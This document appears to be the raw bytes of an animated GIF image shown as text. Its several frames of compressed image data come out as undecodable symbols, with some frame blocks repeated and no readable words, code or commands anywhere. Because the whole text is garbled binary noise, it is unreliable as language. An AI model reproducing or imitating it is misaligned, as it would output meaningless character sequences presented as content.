��ȍp�5} �x��ɧ5���z	�2���J�Y��x7��� sV ��6�_n��3�5Cd0�=��G}�|� �8�G��B�ΛE��i�2�j��F��_�mx��_9���sn���n���t���Nx���b����Ŗ����t(/ �rws���8}�D�:ԗ��8c=��%ٽ�~���Ӧn2�Y.w^��� A��=`�W:�g~��q�ʂ�����Y<��_[И�A�!�w[��tv0w~g��Ʋ�f���K#��Ư�%N�9#9ɚ�;��Lq�G�n|�I.�E^����e�����7N����a�?��5@��q�� ��g��߻��n3���G|}�f����m���o����	�k����/f�������Gk�5 @�_�F@ �t��4�h�V4�\'��[p���
H�Z�e�U�6p��u��V\�E[�5[? [E�Z��/�\2�[�5[8f[��m���5�@8�D��Bx�E�A  !�	 ? ,    � �  ���pH,�Ȥr�l:�ШtJ�Z�جv��z��xL.���z�n���|N�����~�����������o��E��?	�����	������	�����	��~�������}��{��y��w��u��s��q��o��m��k��i��g��e��c��a��_��]��[��Y��W��U��S��Q��O��M��K��I��� Xd �!B2��Æ�BT'qb���a�8o#G{?�)�ɒ�N��re��.�����q���?�����Z��<�S���9�㠂�ڍ�6�װR���3���"[��0����R���-���ۊ�*������/'�� W,��#�px����c�yؘLY�$g �����E2g��y4f�D2��A�s��s:$ @Ƚ��6�`d� P�M$d����� �A���<�C�������!pA�|����0���t!4�,x?E�4 �Y$`7D�Bw}' ;�W|#q�4la"1�B?@`�=�С#�PC�A�C'�8�0ؑ����5� =�D
 ��!#İ�%�$�*�V��(�԰[�N��I�dD �M�}Qe�I��_�ɥD�0f�&�T
���?�{m���B�9�=��:Z��9e�^�)ĜX&���?��!�����>�����ܞ#͡��C�YĠ��J���NZ�1HJ��᪍|b� �i���g�>h0>Z���	;Dy���O#�0��F���J�JD���?hk^����	�	��	�Z�&��B�na
�ᣤ��������e�C�<�0�D��Iyބޢ(2	�NyG�'��Ĺ\��6���*A$�+�,w{k�+��|�0�9j"��;���pq����ߕB�\æ*�p����3SSH���K@�%���G��1Ѐl>jcg����q�
��hai8�);��w<�P"���'h�\���K?]r�44�&r����JH*��G�|�4��z��-��c��t�K0�M+1�b� ��N�ꂻ=���Q΄�f���o#��{���0�݋,a�J|H�ԅ�0��1�����oj�{�ןB��պ���x���_�b���m� 	����9Eh�w��J=�)^ ����	;������9M ��h���;��g�߀�9;���`:�A `h�%A`;���oh��:�I�#\ؙ*VbU[۹�u�(�6Z�"@ DR�6����.m��cd@#�@%�x���7^������x��62���;"�h�F:RA  !� ? ,    � �  ���pH,%?�%�l:�ШtJ�Z�Tˆa�z�_	�Xb��z�,o���o�Dq"��~���������(N\r�.f->�������������:-�L�pt	(:���������L��E	�����Ț:���CL:���ִ-LH��	�����	��-������`������qL��� ?�j �	����f�
�)X�"G���t �G$�4���豠ǊY�\ɲ��o�`bd�A��&�"`�ĉ�
f週�gџF��	�^1m�~H(C�����R,�*'%r�����z�*K�p�ʝ[��C�ܴEa�\*bf���	u1ȱBE�*r�i����9cjX���Oh�u��(�>�zrSMp�-<y��r�xp�Zn�9
N\�'h��h����Q���6kд���9\�>Go���<m��O��Z��);5F �h���������w�%+T��*�TB>}0Xw蝷[��(J	o�V�
���� �hW 1�Ug�%�U� �)pփխ WV����aj!��Z	�2S�Pd(-�CU:P ��X "~�`��%%tg�'
@�b��� K����!F@��A�]�&�'��+щ�J�P�z�|P]mڢCCz!Cbu'�W"oTVҤ��ҧ���ꘞ(�����0{�B �:P)���J+��Z�C ���U9��Z+��+��򪬯�R���g�}� ���R�)�˖%��%�+s��i�l��+�_�$ �k/���('Զ� ��.����.���;��^�4/�\�d(���9,��{q���+)���o� H[ȹV����n72���n�2[|�� ��1��n��1׎�.��a�� @(�2����*0MoL���5W��`�M2a��Q�1����R�e� KKɵ /�����2ڥ�M����}5,:}5/�2W�'�O�,��78�=�����Y�t�J���v��C���I� �N�v��q'�����$��n	� �R�'�R�0�˺���~��g �g{No~��,�
�k�=��or��j�k��_~����v۷�I� P���Ӣ<_L3�!-X��� �Z����x�RJ��eo����8n d��6�z]0�������2�rՈ`-�G�r����ha��f¥}0~�h��&?k�$���׉9M�-���X���b	����-k-������.�n;�X��1����"��F����
�Ŷ��� ��Ԯ "�L�����VҸ9�Y�$���j�D. �4"{�LP�$��-�H$fL׍�CJR�	.�)e)���S��:�K�B��%��p哐Jp�3����/�����aKp�]�B���D/��Ϝ����d����nnk>� ��MK J%�
1�� .y�4y�FOD	4��nN 0��	� @�HI�%��������:��1c�D�pq���if�
�)? Ғ��y�C�����`hOj��z2��Y�OH�K�C6+��4 I�.'�C�(�Q� �M�Pz\�0�A��	Nd*��B� E>0�$�-�F��V��E�b	�S"\���N^���L0 � ` �9���Ela��8U��)LdŐ6�:ݙ�O�Թ8�,�HZ��J��G�jy�&J��E�p-e�>K���ؔ
�(�S)�)eR�Y0� ����-d-µZ�F��ť��BX���`F*��� ]�r��9Y��S�J�/�����\�;X�nu5qހ�l+��\����1S+Pun4%PA�����%N�_Xlk����vA���(G�o��u�7� Ez�t.l�ʿ�;�'2�_���lK#��"i���V(T�͂�+
0^��T��5B͕7,֯��H��E�B!��F��	kk�B��:v��
���,�ڌ,��fv5�c O��J���:E_sգ\�*_(��ؐ��%���'t|.��	_�|�}01,��+����J�Lr%�t'��� ��ӟ`����9���.�C��Q��U 1]~�P�	N�z��C�����e�\�\Lx��Md�8�
HA[��tZ\�JK7GgB�>��vg=��i���6���g?{rd��V������]�>�	Q��~3����bO�kO�@��5�{޴F��2�q{VL�\��#j����*�\t-�~w��W���j]�u�����ˎ^EӔ�fd	�7/]��[��? b-�@o��ߗjz͇�9u�@δin\B���B�İƛ��yUX���M{�����L8tydԻ����kYM�Sc��vv�S����̫ ڗ�_�2�y>�����x �<]�3�-��:��'�/ªhKWr_;
	��L��jf[�8Z��C5u�1�:�M��M<�z����MOl�-����[�ϛ�0ܤ&he�hN����{H��+���&�qQ�"�oZ�>,k��b���t��u߳���P?��_� ȿ��������7 �E4���Z�	X$�W  ���P�H (�x���H�����(���&( %�,�2( 1Ȃ@^�4�0 $��$0  �6���< @��p�7h	 J( ЄP�.�D�MH��,ȁRh�^� ����l؆n� @��Ѐ���$@��=�;� ;�0 yX�=�iH��6��x��;0 l���A��� p��X;@;���X������d�q���6 5�Ms����  `= #���L �"P�6p��8N$6I�X����=@ �d� 6� �M�H+� ���������gհ� 4P��=�  ��	8�  qh�=�J0��45�ytDb�(�>`�;���I��$��h	t8�(�=�"� ��Ȑ�0��� <�P���=0�,RI"A6��� 	&=�r~�gN9��P�� $Y��F)a@@�&�	(���Ē0�@�	y�3�X5I:P eQ 6�";y��8�0�Oi[-c 5�	<�MI��` )Y@�� S��	%p��@~aU����Ԑ�tِ�B +��Er���	!�}�2%@6��#ً�ٕ��J-SK �f�}颀������9	����U9������e	8� 6`�$ =O�)��TJ�@��ɓ�׊� 0��Y��y������PI��x�
h/�H�p�6`4� 5 b�1G=c��y�똏���������I�� m�˙��"� X����𛟩Q���æ,"G�ɊGf��x�ڡ�H<��(��������4��=Pz�Ҡ�iI00��B��� ��ʣ�P�H�!�F��H���9   �H��"��(���u���|���p��A4H���h���� �O�� �d!W
&�$-��/z�e�9�P�i	
0%A J�5z	yY[��8��*��� �PJP�.)��Y*�|:0���A��y	(���Y�l�����c9P4�QX���p�ՠ�r�	��0&&ɢ.:�.��(�@��jl���2n���i�m��=���E���)'s��ЧED�6i������$$���9 ��J�p���8J��K�v	�R�TJG'
��)���ͪ	�y�> 6��	����q~��ɫ�����&��Ȉ�u�Ā�ʠ��x�7
������7��Wx�[	.{�#V�4�n�𺭘����N��O{������'U9��	�خࢵ����0�"P	Ȉ�2��%�R�0�Ө�K[�!:�t[�vK���h�T�	0��;`�0�{ȶQ����9��������͗	p�p�	�������۹�����зk���"5 P��>`�r�K@Ź	()��*���4�U��^)-�{��p��8�A1��A�`ő"�g�l[	�X��K�)˄$��dT��Ġ�@k�����௟�.O�1�5P�f��+�6��Q��2���{��x����� �Q�
60��雃�0����Q�E
rr'�ۺIz��������+��@bi�{؜���+�X�,[�;��2�!�gÎ�$�lV�F@�ʯg���I�	�K�	��P�=�1l�٫�%�oN���0��0��1�d	b	
Ul��H*���0P��A��,\���U�� �{�k���@����$�;��S��qh���9� �@�4
���hT� �$��:���]���H %Y 1�C�ϩ������Y�{����j��1��QH[��D����( w��ш �X�����@��W8�5�v�}����~O��s>�d�0 �K`( LhW� Ї���z�ɺj���v�q��Ù��
����v����K���д빔ꌟm�>p�� �ʗ��'\��ɂJhGx�P��0�2}�c��������y�D�8�Ex�EH�/��{[�,�@�9M�$��S���9"=�0�xh�|��\����9�����;���]]	i͗�j����ۑ�ڙ�8�<	�X�S� U]�9�׍Kc�Tx� �ׁ}�9�@�%m�+��"�9��w��y�ؘ��<@؅M��0�љ؞���٩�ؙ�آ=�m4�8�H����~�6��۞-��-X���m��ڟ�ۺ�ڼ����ܘ�y���'�(�Ѧ�����M�����=��ܐ=�­�����=�|���=�ɍ��]�!��T���]��6��Y�6`ո�9��� >�½���}�t��5��
��m��m�ߝ�s+ �� . ��- �=�6����`H��� ����,��H[��<�4>��>�<�
�"� ��`>��,`�� �- ,�
p��-M� ?n	��&��������]���X^�K��P:�L ����M���
e��{.�x�Y�X� J>�X.�x+�� �!��.�ύ�Yn�!j�e��M  ��p�w��(�N��6@�J.ମ�w>�p�
}ߜ����-�������ݔ�>�M��P
�J����M��� 8��샾����&.�~�`��Uޘ���m~�p
� ���!����������s+��������~�<��������ܾ.���>�Np�Qp��~����t��	��̽�^���>��l���=w��^���9�麮8�8��8���<�MPA��'?�<O�E���������0�R�
.��-8�������"���N� �H�cO�foM��N�$OI��6��d��,��ۮ؆��,��,^��M� � ~��.�!��l��z.t��~�� ���ڞڄ~��� >�������mi��� �#��O��~�T�]�U0����������	�����V��u��Y��n�SP��^��O����Z��j��������~��v���/����Op�,� j��W��v;����`N����M�X��I�(�Q��e)���5�`I�J�5�Hj�60�Œ��T7|]�ڬ����e=��l������l���Yƈ�,�� ��B�F%����N_�X��X>!-�+y!�$Q3$R��I�6,:�2��a�V�����$,2s�fu�
����6ģ��\�����@�l��-����d�"d��'��#%k�9���#\�)�5��L�;�$H;G��+�a�I��Z��qb !�B�lL�"��,j�y�jR�C~�	Nc(<WB�r�T�$&�R&1���N2�xnxãc'	+�=cAl�Eb)��u�	[}J�䚘w]��U�Ú�П��� ���O*<RL{��c�$��wd�Οu�~>EhH��"�z��I\.���	ޞ�/E�-̔O�f����F����h��*c꒥d0Su�KMgQ�����ee6�����)a-���_���kGCH�h��%G/�&$�Ug��,���!k����+����	)�097�X���l���q@@H��ML�OlQENYLѥ�d���ܢfx����YH!y$�#�LR�%����Å�d��.��RK���r�-��2�1�,��+{b�� !�
 ? , L � F  �@�pH,�H�.�dR�e��K
)�g�0mj�ҩ�@��2jm����|�[�
���R��
Fg~u{:|5�r%UE%����5
lo�I=�S%8u��8]%=+D0�=9�0r�=�]qr%�0�S�8
+����
����F+=GP�}�D�P�9+�[%�
�G�%=�B��c��=���:0�pȡ�������C���X��?!-Fh��H��-|�!`)R�?䈱�˗0a�`��4
�
�I��O�	, ����>T)�#^(�3��Ypc�l@�F����h'�L�� 
�h{�M�kM�����1�n��C�N�Ѝ@F�
��b�V�dzr�aV�"9�E��re�n��uC ��-"�j�B
�Ǻ�`OG�GG��b�pldj����X�$SE�:5϶45o���sl����=7��ϩ��J���y|7�d(�ϼ�3��ZpY��^��_ǧ~�%y��E�|vd�QS�!��g��iP(!��G]v�q��`�$�i�iG@<��Cu��Ca<� S0��� Î<���?V�Y�q8��v�gъ4��MF�_Pc��Wu�C��q��Q�xf��d�i�f��T�\
�V�O^�C0�%��X2Nɗ�4Ԧa�	T�cҍ>�tQ{C�H0	& #��`G��w�%
��JPl�]�Z},Nu����#�j�K
�P�2���<ej�A��)�]�ւ�	D����ʶ�	س@�d�$�v�SJc\��c��Ik�ib�g߻��&�uc�~�GAz|�gU�� ����!};�z����[&`l��E�/U���
�@�s��f��m��u�4���n��p�G�萫�ډl����v�@��,q��Z���
_�,���.��c�?�+�6?�_ƃ���8 �ÿ-�g�~&�r����RTp�-��t_�C+��կ��씞�,��<��3|qr`y��;�X���8pi:P����R�X�SM�g���/׆WQ|}�R�ؘ5T�������AA9�����/���B�xb≴�f�q�P ���N�@\H#�x���B�)o���O>��0�ǘXg@�"��F�>�N! S���1��xW"��2����j@?���4��
[�+���K@����V��Ic�H���DނAG.W�B�Å�뛡�q �t��]H��M�J��qĶT&+[��F�X��̐�B�����-Y 8S�FvN,���1͂�\r�D��
��`�)�\��A���VwE,v�H|�T�jT��UG8r��Pq (qB���V@Kq� �k�i8A�s`q��!-�*P�vi�eFI�6zoev��JԤY�˓��P��(���P6��A�t��-�?���$a٢ԴI*���rr)� ���{a���
q�/��Y��#m�����jD3�T�{��e���,��e�>#�~ڣ�0��|U���2x�1��W��2Y(�"����-��F+��,�������@�<C'���X��e���J;C?��E��(����(7!
�\;:�yxL9V�� $ T�J�TT�)���|�� :Q�Oq�����}��Yu1]a�|�#P�����)� F!�S�]�c2��w	�с����Vg�<����V��+9mA�Κ��l]�H:&��4R�݃���ZJ� �+��Hn�Vv���(> �Yt��� ,{ٸ
���=f`\(��M.r;��87���tE �f����nv��]l��p�/S1{����ͯrջ�\v���+����B�@������@����A��t�`���� F�u���@@2��`�6 �2l� W V0 �����;���X���A�A`�`��1�7l��z8�XƲ0��8��H�d� ;@���K�,v \�� \� %�� h@� �[�K1� ǅs`�,;����3�:@`�؁�e�� s��(�� ���AD������oKi�a,A�{��FGč�5�#�j\Kz����G�F_�Xv�	MP{p2v���:�f�uh�\]����E 	��ea���\f��+d ������-�Dz ��l������K�q��%��A m�7�>/���y�;�����C]m���;@��;�9X\ȇ���3`o���fF�ɽ�o����h�yI�ma�Y�4�����9� P�7.x����J�������@��= 	T���\;�:�3 v���w��}^s�!����1�wF�����@�k��4ж��r��\�K��/q�z�}/|�1���c7�u(<v7�u�/�����˝zL��w��A���#��^���}j�����i �����nˇ|q��������-y@���~�}O��_��Gn�wov�x�]O�������x�������� 8�z<����i�wR�jy�q>grD�oM�����v�B&niwb�(�V��{1�d�d8t��q��pG~��xG|���r�w_�W�w|`sJi�z��|�ǂAgzfv	��<�j%h� �p��k m�Wy��uK(z�l�Fo�G�Hxt�wi{��jFz�Ǆ�y4P�Y��襄�p�~ ��Ņt�xx�78t1�vx(mr �f�k��]�V{l�}�z`p7}��z��v����|�v]W{H��u��{v�zsvp�w�0� n;'m�W�L7��Vj&�q��cP�_l'g�n�wHdvv����Ҷ���tHo9h�.Wj1��u���F��狨��z�k�FO7�;@��}8(�cgiJ���%vci @��fb��m'&���L�͆ ��t+7tt&��6gJ�x��}��^v�u�H���������bِ;�xw����( ��h>Go�gi�����wDx_4g�fbp��u@Ll?g�vp��A�o�G�s�n�Pf (|Y����o�h�� �fh�wЂ�ǁ��d5)x;�v=�mg��n�6�c&gږ�^�}sht,�  ���lP����w�p�� �6 |y���}�xgg�b�wi֎��nIj�e�u�e��m��wP����]�6r]�q*� �٘7� *g��`sp����|���()v*r�� ?`�Eb��u-8r��8��pa��&�bW��u��h���h�qY�֛7��� ? <�,`��gI�o 'd���(��#7t< g$@"�a{�n�ft(&�)'��)���>a i=v���v/�|9��&�v/!c
Z�1֠�vp�*��� p���76��f�YF��i �0�A  !�
 ? , L � F  ���pH,�H!��l���&��J����Y�J	�nx\-���z-�=�pB���}����v4tj"SF��"���kdg��$�$ 6��< ���C�{�6j6��$��v���� ��������Ez$=��;�m��= <O<6���=;� ��=���?��;$;=
H�8|Κ�`Bu��A�b� l��Q�{D��M���%*�A�c�
*i��끍:P�`����@�-�c����.�A����P��� D�Q}��D�z�(AVGT�dK��QT
 �(�F��8�*�Q�mֿ>(Հ�}�z u���Q��G�XG���o�O	��ac�]�P��=K �g���C��
9h��cA��%���]`�3���9*�>D{�Ё�i�|��(��@���.<��V�C���ˣ؁�j|���.z��6��][Q` `�W�������bˉF_�ŧ Y�@�Aj0�`X�v���Y����e���r���X� B��S����,�@Ѓj�"�����"�TVie-Q:_��I�F4�'��u�V�а@x�
�y����b�]��|�ٕ:V�����$T���|�@2&��8�V	�{��W�v�TШ��J<��_ny�_��P�`ܘ� �.�C��M��zQ Cn���BTé� M?4�X	>F+����Ъ�J@��������+c�r��܆i�����f�霽�P]�2r9�fSY���ñ�}�`HWn�9t���ՠ�S
`@5Ҝ��n�p ���.v8�ﾀ�+���Jep�	��F�O`�rF'1����,kF�
%t+!�OQ0\4���U'����,���������q�o�C$�_�
��9m�ԻQ�/���|u���+ �V(q�Y	��r`X�D���2`�	 I�8����W�b�+ϝ��q\!�����Ζ
�Am6x��Ȳ�mhk�=_]�h`�d���
�9��
~E�׸�����ρ/0���jO͵Qp�� ��װ���X����OC����<�	L����JaC%�O�q���j���ա����tVP���:��m�C�T���ov7��
�!�GM��ِ�`=N/=pS �/
K��dH�ڰ�K��%�'��� {I[qj ��	?=x]�*@�#I�(�����7$E&��؛���I��K��'�nq& ԛ�S�zXDT���:��dw��FK� &��9~a����/�= Wh*E��@�=5��2���2��P����T+u8���pP��@�-��� `���Rύ(�JAE-I%��D#B&Qx��옑�,� jYg��		T�<���&��.>��Z@a�P��H���4� 3i� @�D��l��$���+�@"�-��LQ@l���� 8�M��#4�9�x*J1���}�7� -5��Y�B�S=pi-�O��,P ��Px�+��9㪒7��il�艁v��P��k{�D��@��#�1�R�Q� ��Ā�� �;�s6��$��h-@����@{0k@d"�hȕ�?#A5v�5e u�#+`�� ?�wHl@ nk)�D�B ���f�1�kx�ߠ�*l� ͚V_!	6��6`6�,�J[w�M� �� ���8��َ"�",D�l��T�,Ѝ�t��W� ,�� &��~b�yh����*����o���W�FPR�Oq� �7�Jp�C��	�Db�oȂ��,��?��l��"��`�H���Z�¯�7�aÀ���M�E�a�n/D1���#PB��H�p����*L�\L�2P��|a��
��R��+x\?�`/�@`�xP�2��Z$�DQF����?p��@���{X�Y����#��u߼^ЙͨZو��cBC��v�$��5���A	X@�m�h	8�	� �$ �0`,s8��sl �f�Xp�A+�з>4����W'�,xt~������.� X`�a[ h��)�_o �E��� ����N �-=m]70�>δ�s��3�@ڡ����2H;;�f�ö�]��Z���lM{'���N@��ooCP���q�ۚݼ~��%��ps�󾴦��`��Vx���`�����v����w�{��68���脻��``�p�+ܵ65�ͬmx[�ΞE�E-u��=���}�iB=���Ł�6�[�@A�%q�GӨ����o��]��5��������GվC��@��d��S���;��f|����ߎ��̷~��w>߉�D��y͛ܵ�|�����>�@w�}��O|ݡ7��#m��=Ծ~�Qmf��>ܼ7��l�W^�����Q���7�͹���`�Y4��_ÿ�ވ=a�?P��N��3p�ņ �>��}�6�:�	T���p����I�u�F���@{xԀ�f��u���m�� (m��}�6o�w���j�g���� ��@IGo��kzxf�z�ƁLGz�GiH�u�w�r't0X3Xh�����Ȗ-h���`��z6 �x�Mvn6�r��i�v{E�x)gr���fp���~[��p�6�@ȅ]X��7pj0{K8����՗~o�m�fM�x���@t���l, �2hH^gj�f�ǁ��{��i	ǃ�����k��w�f�{?0"���F�n��jx|����{*ht����1�KX��Gi����7����"�{��@��p1Wm��t�Vo�Ǉ�(p�(��xޖ��xk�����+�k��@Y8y1r�(u�Vm�Ǉ߆yZ7�Ѩ�m0�yz�i6y���F�*l�jj�������~琉y�i��x���5k�x{�
�����nQ��NV�&l�Fk��m-Il��q�&l8sg�l"�|��hs�x-���fx3���7�[h�쨂����e˦��n*ؑ>�|��mȒ�׈�@�*�{`y�H���Zk�tq�f �#�z.��C qFǄE0o���lV�r�X�駋e	��8j��u�wf��*x�CД�m��iG�6j�)Y���u+Ӆ��m��n��ef�H��8��)YA  !�
 ? , L � F  ���pH,�H�.�dR�e��K
)ӧq��&�Sj-����P�k�{\�@WPJo�Ba$�(ypv%�m%UE%����5
gj�F=�S%8��5=8\%=+D0�9�0m�=�\lm%�0�S8�+����
����D+=>��>��x:���P�9+%���
��>��|B��~����=�Κ:0*p�@�C�\3P�]A���X��F=j-Fh��[��-�Y�Ԩ��w	r�֢�˗0���O�R�$H�`���~�[��Ξ	��q����w�4�1�5?�F����Lf&�H�� ��hy�M�+͚j���1�n����J���E�
�b�֣czb�]V��8�E��re�n��-C �k-"�Z�B
�Ƕ�POG�FG��f�plcj����X�$OM�:�ζ35oN��sl����-7�ϩ������y|7�d(�ϼ�3��ZhY��^��_ǧ~�%y��wM�|vd�MS�!�V{Ix�uٍ�Ab� ӆ����`�-�Ֆ���K��^rCP�4�h�8��Y�U8��v�g���EB�Pb�Wu����q��@�\v��`~9�SR)Xl0X]=]x]爆�Zc��$_>�򎙆�&PE�`H0�`�E�$�h ���`)Ry�qTX~p��` .�5�F�U��W�T�]s�ͽ�᫰��P%�"
(@�ӤT��m�Y�i-̙ T��*�ly�@=T D�@:kW=�� F���:�m>p����&��q��+�n�P�Q_�p��h[�W'yp��
H�|�ZK]Hي�޵*j��	 {.i�P����
� �s���g��m��u�P+0�ڲ-�*���o
�"��N��xмu�t�|)�*��G���P�YI�ӟ�Nl�̲���l>x�Ì�D�A�ޙX�RZKP����g�m��h�����g�uN�0u�hW��U�с��o�R5���B����w�$rs)��-��q*�z�^�37��G,��@މ:��XYst�gP�D�2��{��V���.��x֌q�AcPc17�P ���Z�?OU$��a��B�(ߏ"���C ��2B���k�6��9�N Oof���d g @��@�����tP���b�:}�"���J,x��ϒ��p�
8�$Vq��p�]s�޷�@%!�Ha���2���@��E�=Օ{�2�`��H�@�2Q�jV/
f%�`&\8��d�8(���cCjd�4AdCC|h �jQj	7�@�R=�J�$��i���tS�b�z��"1�,�_u�s!�8P/(�~��%�0̊4D�?me%ӘI/�h	��).���@�������,�5Ds��He<T$�$�(��$�5��������+���M]����Ե��37��LQ���K���*�� k<%�U\�GDLaÈ	MfNh+�MQ%��X����.���|��,��!���(��B�[rP��,9�����"��ʕ��^^
Eڤ=m��UT�IyN��@H&�W&��cH'�b<o#��yYA�Q�����"y�h*R|$�#�(�2<Zh\���vD�/=���
�`LHH �����:��*R��S%�rR<��EG�����b��]��
�R@c/���nmy�� ��I��tl��G��@8�,x~��xvɬhGKZf�����N�����n]Ajs��xvi�m3ˎ��%@"]�K�����M.*��6W����:���^��-�u�p�����t�\Vmwӭ�������j� �`  �A.�]�@�=�x�_�v7 Al`�^@ �@�+t���Հ}A�`������` ��o<���?  ���� P�� n��[�@@@�����-&A:���` �%�~�,g��� �����}� ���<� �@$A�]��۰�����=�q��L@��>2�y��2� �4��8;�$ �� !�������!�9ȕ>5�;m���(��v��=���ǜgF+� pƌ�!�`�p����V��ȦA��iF���8¦�,i���^���iC�!�`��w`�t��Ȇ �3��0W:�=� �%m�7����N7��ao�E�v���4 ��uM�K|ⶖ8�Il���� Hp_�a�n������Ϙ�-�	l�R�[�
o��e�l�@_��ؠ�ؕ���)A̼���9�U�oQoK�:	�������q~��!��C�9�W�f�o��c�C��]�����<8����t��A�j���b���� ��x(>��g���+^�;�����~{@�E����b����'��`�"�ﮏ���v�7����e㙳>� @�Z�{׫��*�z�)�i��D��o�L}�C?�1�/��r�W�������}u������|���I���B@6�u��;^�� ��]�w�}�y�o�wB@sr�m��x�GpNw|��b�n�P7zuY�~G lpiZ�o��kq'h��s4 �Vj�$c�ta�æwYgH�vb�t}lqʗ�m�tz�s�DX�y g�72VwE؄o���n�ЄD(w�v��sx�� ��Bcւ`q7 �iIo� r�l�V�?v�W�r �W�n�����k_�k��/Fdn؃\�c}pi��|1��f>&}]��f{�w��r	�v�Fu���l@�B�q|���4h�w��f�Vp�(l�w��w}`�=� z�̦ri( &�x �|;@bWx��gr�q?��&l#GrX�$p���Etyl(g�i�}&����L�c��c��ib�uQG�҈��Gul� �t��}yp�I�`�8��pǊUf�r� wQ�e췄`6�������]�h)�@�n�'��6d��jdGp�f�(fq6 먅��IsYvO�s��H��`4t���~��a;&�y`d0�a����F�b=��,���'����i��|F�:�zP��"Ǖ+�r�We,&d�3ւn��=�HH`gǏ��p�(n'&fI)y����>'s����� cYcx�c���y�o;���F{V_����c���W� ��)���� ��vl)�6hY�ox���|������t�c�X.)O�GrN'u���iX��f�}X��6r4���7s*y�����n�Hh
&~0X��a�yrٝ�g�������}�ŉ�Vh�9jiО��YhD !�
 ? , L � F  ���pH,�H!��l���&��J����Y�J	�nx\-���z-�=�pB���}����v4tj"SF��"���kdg��$�$ 6��< ���C�{�6j6��$��v���� ��������Ez$=��;�m��= <O<6���=;� ��=���?��;$;=
H�8|Κ�`Bu��A�b� l��Q�{D��M���%*�A�c�
*i��끍:P�`����@�-�c����.�A����P��� D�Q}��D�z�(AVGT�dK��QT
 �(�F��8�*�Q�mֿ>(Հ�}�z u���Q��G�XG���o�O	��ac�]�P��=K �g���C��
9h��cA��%���]`�3���9*�>D{�Ё�i�|��(��@���.<��V�C���ˣ؁�j|���.z��6��][Q` `�W�������bˉF_�ŧ Y�@�Aj0�`X�v���Y����e���r���X� B��S����,�@Ѓj�"�����"�TVie-Q:_��I�F4�'��u�V�а@x�
�y����b�]��|�ٕ:V�����$T���|�@2&��8�V	�{��W�v�TШ��J<��_ny�_��P�`ܘ� �.�C��M��zQ Cn���BTé� M?4�X	>F+����Ъ�J@��������+c�r��܆i�����f�霽�P]�2r9�fSY���ñ�}�`HWn�9t���ՠ�S
`@5Ҝ��n�p ���.v8�ﾀ�+���Jep�	��F�O`�rF'1����,kF�
%t+!�OQ0\4���U'����,���������q�o�C$�_�
��9m�ԻQ�/���|u���+ �V(q�Y	��r`X�D���2`�	 I�8����W�b�+ϝ��q\!�����Ζ
�Am6x��Ȳ�mhk�=_]�h`�d���
�9��
~E�׸�����ρ/0���jO͵Qp�� ��װ���X����OC����<�	L����JaC%�O�q���j���ա����tVP���:��m�C�T���ov7��
�!�GM��ِ�`=N/=pS �/
K��dH�ڰ�K��%�'��� {I[qj ��	?=x]�*@�#I�(�����7$E&��؛���I��K��'�nq& ԛ�S�zXDT���:��dw��FK� &��9~a����/�= Wh*E��@�=5��2���2��P����T+u8���pP��@�-��� `���Rύ(�JAE-I%��D#B&Qx��옑�,� jYg��		T�<���&��.>��Z@a�P��H���4� 3i� @�D��l��$���+�@"�-��LQ@l���� 8�M��#4�9�x*J1���}�7� -5��Y�B�S=pi-�O��,P ��Px�+��9㪒7��il�艁v��P��k{�D��@��#�1�R�Q� ��Ā�� �;�s6��$��h-@����@{0k@d"�hȕ�?#A5v�5e u�#+`�� ?�wHl@ nk)�D�B ���f�1�kx�ߠ�*l� ͚V_!	6��6`6�,�J[w�M� �� ���8��َ"�",D�l��T�,Ѝ�t��W� ,�� &��~b�yh����*����o���W�FPR�Oq� �7�Jp�C��	�Db�oȂ��,��?��l��"��`�H���Z�¯�7�aÀ���M�E�a�n/D1���#PB��H�p����*L�\L�2P��|a��
��R��+x\?�`/�@`�xP�2��Z$�DQF����?p��@���{X�Y����#��u߼^ЙͨZو��cBC��v�$��5���A	X@�m�h	8�	� �$ �0`,s8��sl �f�Xp�A+�з>4����W'�,xt~������.� X`�a[ h��)�_o �E��� ����N �-=m]70�>δ�s��3�@ڡ����2H;;�f�ö�]��Z���lM{'���N@��ooCP���q�ۚݼ~��%��ps�󾴦��`��Vx���`�����v����w�{��68���脻��``�p�+ܵ65�ͬmx[�ΞE�E-u��=���}�iB=���Ł�6�[�@A�%q�GӨ����o��]��5��������GվC��@��d��S���;��f|����ߎ��̷~��w>߉�D��y͛ܵ�|�����>�@w�}��O|ݡ7��#m��=Ծ~�Qmf��>ܼ7��l�W^�����Q���7�͹���`�Y4��_ÿ�ވ=a�?P��N��3p�ņ �>��}�6�:�	T���p����I�u�F���@{xԀ�f��u���m�� (m��}�6o�w���j�g���� ��@IGo��kzxf�z�ƁLGz�GiH�u�w�r't0X3Xh�����Ȗ-h���`��z6 �x�Mvn6�r��i�v{E�x)gr���fp���~[��p�6�@ȅ]X��7pj0{K8����՗~o�m�fM�x���@t���l, �2hH^gj�f�ǁ��{��i	ǃ�����k��w�f�{?0"���F�n��jx|����{*ht����1�KX��Gi����7����"�{��@��p1Wm��t�Vo�Ǉ�(p�(��xޖ��xk�����+�k��@Y8y1r�(u�Vm�Ǉ߆yZ7�Ѩ�m0�yz�i6y���F�*l�jj�������~琉y�i��x���5k�x{�
�����nQ��NV�&l�Fk��m-Il��q�&l8sg�l"�|��hs�x-���fx3���7�[h�쨂����e˦��n*ؑ>�|��mȒ�׈�@�*�{`y�H���Zk�tq�f �#�z.��C qFǄE0o���lV�r�X�駋e	��8j��u�wf��*x�CД�m��iG�6j�)Y���u+Ӆ��m��n��ef�H��8��)YA  !�
 ? , L � F  ���pH,�H�.�dR�e��K
)ӧq��&�Sj-����P�k�{\�@WPJo�Ba$�(ypv%�m%UE%����5
gj�F=�S%8��5=8\%=+D0�9�0m�=�\lm%�0�S8�+����
����D+=>��>��x:���P�9+%���
��>��|B��~����=�Κ:0*p�@�C�\3P�]A���X��F=j-Fh��[��-�Y�Ԩ��w	r�֢�˗0���O�R�$H�`���~�[��Ξ	��q����w�4�1�5?�F����Lf&�H�� ��hy�M�+͚j���1�n����J���E�
�b�֣czb�]V��8�E��re�n��-C �k-"�Z�B
�Ƕ�POG�FG��f�plcj����X�$OM�:�ζ35oN��sl����-7�ϩ������y|7�d(�ϼ�3��ZhY��^��_ǧ~�%y��wM�|vd�MS�!�V{Ix�uٍ�Ab� ӆ����`�-�Ֆ���K��^rCP�4�h�8��Y�U8��v�g���EB�Pb�Wu����q��@�\v��`~9�SR)Xl0X]=]x]爆�Zc��$_>�򎙆�&PE�`H0�`�E�$�h ���`)Ry�qTX~p��` .�5�F�U��W�T�]s�ͽ�᫰��P%�"
